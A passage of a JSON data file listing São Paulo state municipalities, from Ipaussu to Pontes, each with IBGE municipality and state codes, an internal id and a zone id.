Paulista","codigo_municipio":"3520806"},{"uf_municipio_ibge_id":"4308","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipaussu","codigo_municipio":"3520905"},{"uf_municipio_ibge_id":"4309","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipero","codigo_municipio":"3521002"},{"uf_municipio_ibge_id":"4310","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipeuna","codigo_municipio":"3521101"},{"uf_municipio_ibge_id":"4311","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipigua","codigo_municipio":"3521150"},{"uf_municipio_ibge_id":"4312","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iporanga","codigo_municipio":"3521200"},{"uf_municipio_ibge_id":"4313","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipua","codigo_municipio":"3521309"},{"uf_municipio_ibge_id":"4314","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iracemapolis","codigo_municipio":"3521408"},{"uf_municipio_ibge_id":"4315","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Irapua","codigo_municipio":"3521507"},{"uf_municipio_ibge_id":"4316","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Irapuru","codigo_municipio":"3521606"},{"uf_municipio_ibge_id":"4317","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itabera","codigo_municipio":"3521705"},{"uf_municipio_ibge_id":"4318","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itai","codigo_municipio":"3521804"},{"uf_municipio_ibge_id":"4319","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itajobi","codigo_municipio":"3521903"},{"uf_municipio_ibge_id":"4320","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itaju","codigo_municipio":"3522000"},{"uf_municipio_ibge_id":"4321","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itanhaem","codigo_municipio":"3522109"},{"uf_municipio_ibge_id":"4322","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itaoca","codigo_municipio":"3522158"},{"uf_municipio_ibge_id":"4323","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapecerica Da Serra","codigo_municipio":"3522208"},{"uf_municipio_ibge_id":"4324","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapetininga","codigo_municipio":"3522307"},{"uf_municipio_ibge_id":"4325","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapeva","codigo_municipio":"3522406"},{"uf_municipio_ibge_id":"4326","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapevi","codigo_municipio":"3522505"},{"uf_municipio_ibge_id":"4327","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapira","codigo_municipio":"3522604"},{"uf_municipio_ibge_id":"4328","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapirapua Paulista","codigo_municipio":"3522653"},{"uf_municipio_ibge_id":"4329","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapolis","codigo_municipio":"3522703"},{"uf_municipio_ibge_id":"4330","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itaporanga","codigo_municipio":"3522802"},{"uf_municipio_ibge_id":"4331","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapui","codigo_municipio":"3522901"},{"uf_municipio_ibge_id":"4332","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapura","codigo_municipio":"3523008"},{"uf_municipio_ibge_id":"4333","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itaquaquecetuba","codigo_municipio":"3523107"},{"uf_municipio_ibge_id":"4334","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itarare","codigo_municipio":"3523206"},{"uf_municipio_ibge_id":"4335","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itariri","codigo_municipio":"3523305"},{"uf_municipio_ibge_id":"4336","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itatiba","codigo_municipio":"3523404"},{"uf_municipio_ibge_id":"4337","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itatinga","codigo_municipio":"3523503"},{"uf_municipio_ibge_id":"4338","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itirapina","codigo_municipio":"3523602"},{"uf_municipio_ibge_id":"4339","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itirapua","codigo_municipio":"3523701"},{"uf_municipio_ibge_id":"4340","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itobi","codigo_municipio":"3523800"},{"uf_municipio_ibge_id":"4341","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itu","codigo_municipio":"3523909"},{"uf_municipio_ibge_id":"4342","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itupeva","codigo_municipio":"3524006"},{"uf_municipio_ibge_id":"4343","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ituverava","codigo_municipio":"3524105"},{"uf_municipio_ibge_id":"4344","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jaborandi","codigo_municipio":"3524204"},{"uf_municipio_ibge_id":"4345","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jaboticabal","codigo_municipio":"3524303"},{"uf_municipio_ibge_id":"4346","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jacarei","codigo_municipio":"3524402"},{"uf_municipio_ibge_id":"4347","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jaci","codigo_municipio":"3524501"},{"uf_municipio_ibge_id":"4348","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jacupiranga","codigo_municipio":"3524600"},{"uf_municipio_ibge_id":"4349","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jaguariuna","codigo_municipio":"3524709"},{"uf_municipio_ibge_id":"4350","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jales","codigo_municipio":"3524808"},{"uf_municipio_ibge_id":"4351","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jambeiro","codigo_municipio":"3524907"},{"uf_municipio_ibge_id":"4352","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jandira","codigo_municipio":"3525003"},{"uf_municipio_ibge_id":"4353","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jardinopolis","codigo_municipio":"3525102"},{"uf_municipio_ibge_id":"4354","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jarinu","codigo_municipio":"3525201"},{"uf_municipio_ibge_id":"4355","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jau","codigo_municipio":"3525300"},{"uf_municipio_ibge_id":"4356","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jeriquara","codigo_municipio":"3525409"},{"uf_municipio_ibge_id":"4357","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Joanopolis","codigo_municipio":"3525508"},{"uf_municipio_ibge_id":"4358","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Joao Ramalho","codigo_municipio":"3525607"},{"uf_municipio_ibge_id":"4359","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jose Bonifacio","codigo_municipio":"3525706"},{"uf_municipio_ibge_id":"4360","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Julio Mesquita","codigo_municipio":"3525805"},{"uf_municipio_ibge_id":"4361","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jumirim","codigo_municipio":"3525854"},{"uf_municipio_ibge_id":"4362","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jundiai","codigo_municipio":"3525904"},{"uf_municipio_ibge_id":"4363","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Junqueiropolis","codigo_municipio":"3526001"},{"uf_municipio_ibge_id":"4364","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Juquia","codigo_municipio":"3526100"},{"uf_municipio_ibge_id":"4365","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Juquitiba","codigo_municipio":"3526209"},{"uf_municipio_ibge_id":"4366","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lagoinha","codigo_municipio":"3526308"},{"uf_municipio_ibge_id":"4367","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Laranjal Paulista","codigo_municipio":"3526407"},{"uf_municipio_ibge_id":"4368","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lavinia","codigo_municipio":"3526506"},{"uf_municipio_ibge_id":"4369","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lavrinhas","codigo_municipio":"3526605"},{"uf_municipio_ibge_id":"4370","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Leme","codigo_municipio":"3526704"},{"uf_municipio_ibge_id":"4371","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lencois Paulista","codigo_municipio":"3526803"},{"uf_municipio_ibge_id":"4372","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Limeira","codigo_municipio":"3526902"},{"uf_municipio_ibge_id":"4373","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lindoia","codigo_municipio":"3527009"},{"uf_municipio_ibge_id":"4374","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lins","codigo_municipio":"3527108"},{"uf_municipio_ibge_id":"4375","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lorena","codigo_municipio":"3527207"},{"uf_municipio_ibge_id":"4376","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lourdes","codigo_municipio":"3527256"},{"uf_municipio_ibge_id":"4377","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Louveira","codigo_municipio":"3527306"},{"uf_municipio_ibge_id":"4378","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lucelia","codigo_municipio":"3527405"},{"uf_municipio_ibge_id":"4379","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lucianopolis","codigo_municipio":"3527504"},{"uf_municipio_ibge_id":"4380","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Luis Antonio","codigo_municipio":"3527603"},{"uf_municipio_ibge_id":"4381","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Luiziania","codigo_municipio":"3527702"},{"uf_municipio_ibge_id":"4382","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lupercio","codigo_municipio":"3527801"},{"uf_municipio_ibge_id":"4383","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lutecia","codigo_municipio":"3527900"},{"uf_municipio_ibge_id":"4384","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Macatuba","codigo_municipio":"3528007"},{"uf_municipio_ibge_id":"4385","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Macaubal","codigo_municipio":"3528106"},{"uf_municipio_ibge_id":"4386","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Macedonia","codigo_municipio":"3528205"},{"uf_municipio_ibge_id":"4387","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Magda","codigo_municipio":"3528304"},{"uf_municipio_ibge_id":"4388","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mairinque","codigo_municipio":"3528403"},{"uf_municipio_ibge_id":"4389","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mairipora","codigo_municipio":"3528502"},{"uf_municipio_ibge_id":"4390","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Manduri","codigo_municipio":"3528601"},{"uf_municipio_ibge_id":"4391","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Maraba Paulista","codigo_municipio":"3528700"},{"uf_municipio_ibge_id":"4392","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Maracai","codigo_municipio":"3528809"},{"uf_municipio_ibge_id":"4393","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Marapoama","codigo_municipio":"3528858"},{"uf_municipio_ibge_id":"4394","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mariapolis","codigo_municipio":"3528908"},{"uf_municipio_ibge_id":"4395","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Marilia","codigo_municipio":"3529005"},{"uf_municipio_ibge_id":"4396","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Marinopolis","codigo_municipio":"3529104"},{"uf_municipio_ibge_id":"4397","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Martinopolis","codigo_municipio":"3529203"},{"uf_municipio_ibge_id":"4398","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Matao","codigo_municipio":"3529302"},{"uf_municipio_ibge_id":"4399","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Maua","codigo_municipio":"3529401"},{"uf_municipio_ibge_id":"4400","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mendonca","codigo_municipio":"3529500"},{"uf_municipio_ibge_id":"4401","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Meridiano","codigo_municipio":"3529609"},{"uf_municipio_ibge_id":"4402","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mesopolis","codigo_municipio":"3529658"},{"uf_municipio_ibge_id":"4403","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Miguelopolis","codigo_municipio":"3529708"},{"uf_municipio_ibge_id":"4404","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mineiros Do Tiete","codigo_municipio":"3529807"},{"uf_municipio_ibge_id":"4405","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mira Estrela","codigo_municipio":"3530003"},{"uf_municipio_ibge_id":"4406","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Miracatu","codigo_municipio":"3529906"},{"uf_municipio_ibge_id":"4407","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mirandopolis","codigo_municipio":"3530102"},{"uf_municipio_ibge_id":"4408","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mirante Do Paranapanema","codigo_municipio":"3530201"},{"uf_municipio_ibge_id":"4409","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mirassol","codigo_municipio":"3530300"},{"uf_municipio_ibge_id":"4410","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mirassolandia","codigo_municipio":"3530409"},{"uf_municipio_ibge_id":"4411","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mococa","codigo_municipio":"3530508"},{"uf_municipio_ibge_id":"4412","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mogi Das Cruzes","codigo_municipio":"3530607"},{"uf_municipio_ibge_id":"4413","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mogi Guacu","codigo_municipio":"3530706"},{"uf_municipio_ibge_id":"4414","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mogi Mirim","codigo_municipio":"3530805"},{"uf_municipio_ibge_id":"4415","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mombuca","codigo_municipio":"3530904"},{"uf_municipio_ibge_id":"4416","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Moncoes","codigo_municipio":"3531001"},{"uf_municipio_ibge_id":"4417","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mongagua","codigo_municipio":"3531100"},{"uf_municipio_ibge_id":"4418","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Alegre Do Sul","codigo_municipio":"3531209"},{"uf_municipio_ibge_id":"4419","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Alto","codigo_municipio":"3531308"},{"uf_municipio_ibge_id":"4420","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Aprazivel","codigo_municipio":"3531407"},{"uf_municipio_ibge_id":"4421","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Azul Paulista","codigo_municipio":"3531506"},{"uf_municipio_ibge_id":"4422","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Castelo","codigo_municipio":"3531605"},{"uf_municipio_ibge_id":"4423","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Mor","codigo_municipio":"3531803"},{"uf_municipio_ibge_id":"4424","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monteiro Lobato","codigo_municipio":"3531704"},{"uf_municipio_ibge_id":"4425","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Morro Agudo","codigo_municipio":"3531902"},{"uf_municipio_ibge_id":"4426","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Morungaba","codigo_municipio":"3532009"},{"uf_municipio_ibge_id":"4427","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Motuca","codigo_municipio":"3532058"},{"uf_municipio_ibge_id":"4428","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Murutinga Do Sul","codigo_municipio":"3532108"},{"uf_municipio_ibge_id":"4429","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nantes","codigo_municipio":"3532157"},{"uf_municipio_ibge_id":"4430","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Narandiba","codigo_municipio":"3532207"},{"uf_municipio_ibge_id":"4431","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Natividade Da Serra","codigo_municipio":"3532306"},{"uf_municipio_ibge_id":"4432","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nazare Paulista","codigo_municipio":"3532405"},{"uf_municipio_ibge_id":"4433","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Neves Paulista","codigo_municipio":"3532504"},{"uf_municipio_ibge_id":"4434","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nhandeara","codigo_municipio":"3532603"},{"uf_municipio_ibge_id":"4435","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nipoa","codigo_municipio":"3532702"},{"uf_municipio_ibge_id":"4436","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Alianca","codigo_municipio":"3532801"},{"uf_municipio_ibge_id":"4437","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Campina","codigo_municipio":"3532827"},{"uf_municipio_ibge_id":"4438","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Canaa Paulista","codigo_municipio":"3532843"},{"uf_municipio_ibge_id":"4439","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Castilho","codigo_municipio":"3532868"},{"uf_municipio_ibge_id":"4440","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Europa","codigo_municipio":"3532900"},{"uf_municipio_ibge_id":"4441","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Granada","codigo_municipio":"3533007"},{"uf_municipio_ibge_id":"4442","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Guataporanga","codigo_municipio":"3533106"},{"uf_municipio_ibge_id":"4443","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Independencia","codigo_municipio":"3533205"},{"uf_municipio_ibge_id":"4444","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Luzitania","codigo_municipio":"3533304"},{"uf_municipio_ibge_id":"4445","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Odessa","codigo_municipio":"3533403"},{"uf_municipio_ibge_id":"4446","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Novais","codigo_municipio":"3533254"},{"uf_municipio_ibge_id":"4447","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Novo Horizonte","codigo_municipio":"3533502"},{"uf_municipio_ibge_id":"4448","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nuporanga","codigo_municipio":"3533601"},{"uf_municipio_ibge_id":"4449","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ocaucu","codigo_municipio":"3533700"},{"uf_municipio_ibge_id":"4450","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Oleo","codigo_municipio":"3533809"},{"uf_municipio_ibge_id":"4451","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Olimpia","codigo_municipio":"3533908"},{"uf_municipio_ibge_id":"4452","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Onda Verde","codigo_municipio":"3534005"},{"uf_municipio_ibge_id":"4453","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Oriente","codigo_municipio":"3534104"},{"uf_municipio_ibge_id":"4454","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Orindiuva","codigo_municipio":"3534203"},{"uf_municipio_ibge_id":"4455","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Orlandia","codigo_municipio":"3534302"},{"uf_municipio_ibge_id":"4456","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Osasco","codigo_municipio":"3534401"},{"uf_municipio_ibge_id":"4457","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Oscar Bressane","codigo_municipio":"3534500"},{"uf_municipio_ibge_id":"4458","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Osvaldo Cruz","codigo_municipio":"3534609"},{"uf_municipio_ibge_id":"4459","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ourinhos","codigo_municipio":"3534708"},{"uf_municipio_ibge_id":"4460","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ouro Verde","codigo_municipio":"3534807"},{"uf_municipio_ibge_id":"4461","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ouroeste","codigo_municipio":"3534757"},{"uf_municipio_ibge_id":"4462","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pacaembu","codigo_municipio":"3534906"},{"uf_municipio_ibge_id":"4463","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Palestina","codigo_municipio":"3535002"},{"uf_municipio_ibge_id":"4464","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Palmares Paulista","codigo_municipio":"3535101"},{"uf_municipio_ibge_id":"4465","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Palmeira D'oeste","codigo_municipio":"3535200"},{"uf_municipio_ibge_id":"4466","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Palmital","codigo_municipio":"3535309"},{"uf_municipio_ibge_id":"4467","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Panorama","codigo_municipio":"3535408"},{"uf_municipio_ibge_id":"4468","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paraguacu Paulista","codigo_municipio":"3535507"},{"uf_municipio_ibge_id":"4469","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paraibuna","codigo_municipio":"3535606"},{"uf_municipio_ibge_id":"4470","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paraiso","codigo_municipio":"3535705"},{"uf_municipio_ibge_id":"4471","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paranapanema","codigo_municipio":"3535804"},{"uf_municipio_ibge_id":"4472","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paranapua","codigo_municipio":"3535903"},{"uf_municipio_ibge_id":"4473","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Parapua","codigo_municipio":"3536000"},{"uf_municipio_ibge_id":"4474","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pardinho","codigo_municipio":"3536109"},{"uf_municipio_ibge_id":"4475","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pariquera-acu","codigo_municipio":"3536208"},{"uf_municipio_ibge_id":"4476","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Parisi","codigo_municipio":"3536257"},{"uf_municipio_ibge_id":"4477","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Patrocinio Paulista","codigo_municipio":"3536307"},{"uf_municipio_ibge_id":"4478","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pauliceia","codigo_municipio":"3536406"},{"uf_municipio_ibge_id":"4479","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paulinia","codigo_municipio":"3536505"},{"uf_municipio_ibge_id":"4480","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paulistania","codigo_municipio":"3536570"},{"uf_municipio_ibge_id":"4481","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paulo De Faria","codigo_municipio":"3536604"},{"uf_municipio_ibge_id":"4482","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pederneiras","codigo_municipio":"3536703"},{"uf_municipio_ibge_id":"4483","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedra Bela","codigo_municipio":"3536802"},{"uf_municipio_ibge_id":"4484","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedranopolis","codigo_municipio":"3536901"},{"uf_municipio_ibge_id":"4485","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedregulho","codigo_municipio":"3537008"},{"uf_municipio_ibge_id":"4486","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedreira","codigo_municipio":"3537107"},{"uf_municipio_ibge_id":"4487","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedrinhas Paulista","codigo_municipio":"3537156"},{"uf_municipio_ibge_id":"4488","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedro De Toledo","codigo_municipio":"3537206"},{"uf_municipio_ibge_id":"4489","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Penapolis","codigo_municipio":"3537305"},{"uf_municipio_ibge_id":"4490","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pereira Barreto","codigo_municipio":"3537404"},{"uf_municipio_ibge_id":"4491","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pereiras","codigo_municipio":"3537503"},{"uf_municipio_ibge_id":"4492","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Peruibe","codigo_municipio":"3537602"},{"uf_municipio_ibge_id":"4493","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piacatu","codigo_municipio":"3537701"},{"uf_municipio_ibge_id":"4494","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piedade","codigo_municipio":"3537800"},{"uf_municipio_ibge_id":"4495","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pilar Do Sul","codigo_municipio":"3537909"},{"uf_municipio_ibge_id":"4496","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pindamonhangaba","codigo_municipio":"3538006"},{"uf_municipio_ibge_id":"4497","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pindorama","codigo_municipio":"3538105"},{"uf_municipio_ibge_id":"4498","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pinhalzinho","codigo_municipio":"3538204"},{"uf_municipio_ibge_id":"4499","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piquerobi","codigo_municipio":"3538303"},{"uf_municipio_ibge_id":"4500","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piquete","codigo_municipio":"3538501"},{"uf_municipio_ibge_id":"4501","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piracaia","codigo_municipio":"3538600"},{"uf_municipio_ibge_id":"4502","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piracicaba","codigo_municipio":"3538709"},{"uf_municipio_ibge_id":"4503","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piraju","codigo_municipio":"3538808"},{"uf_municipio_ibge_id":"4504","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirajui","codigo_municipio":"3538907"},{"uf_municipio_ibge_id":"4505","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirangi","codigo_municipio":"3539004"},{"uf_municipio_ibge_id":"4506","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirapora Do Bom Jesus","codigo_municipio":"3539103"},{"uf_municipio_ibge_id":"4507","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirapozinho","codigo_municipio":"3539202"},{"uf_municipio_ibge_id":"4508","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirassununga","codigo_municipio":"3539301"},{"uf_municipio_ibge_id":"4509","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piratininga","codigo_municipio":"3539400"},{"uf_municipio_ibge_id":"4510","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pitangueiras","codigo_municipio":"3539509"},{"uf_municipio_ibge_id":"4511","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Planalto","codigo_municipio":"3539608"},{"uf_municipio_ibge_id":"4512","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Platina","codigo_municipio":"3539707"},{"uf_municipio_ibge_id":"4513","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Poa","codigo_municipio":"3539806"},{"uf_municipio_ibge_id":"4514","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Poloni","codigo_municipio":"3539905"},{"uf_municipio_ibge_id":"4515","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pompeia","codigo_municipio":"3540002"},{"uf_municipio_ibge_id":"4516","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pongai","codigo_municipio":"3540101"},{"uf_municipio_ibge_id":"4517","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pontal","codigo_municipio":"3540200"},{"uf_municipio_ibge_id":"4518","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pontalinda","codigo_municipio":"3540259"},{"uf_municipio_ibge_id":"4519","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pontes 